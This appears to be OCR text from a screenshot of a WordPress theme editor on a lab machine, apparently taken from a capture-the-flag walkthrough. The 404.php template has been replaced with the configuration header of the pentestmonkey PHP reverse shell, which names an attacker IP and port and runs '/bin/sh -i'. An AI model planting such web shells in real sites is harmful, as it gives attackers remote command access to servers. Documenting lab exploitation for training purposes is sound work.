 Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
192.168.1.25/404.php
Edit Themes ‹ user's Blog! —
192.168.1.25/wp-admin/theme-editor.php?file=
user's Blog! 10 0 New Howdy, Elliot Alderson
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// The recipient will be given a shell running as the current user
(apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open()
will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.26';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)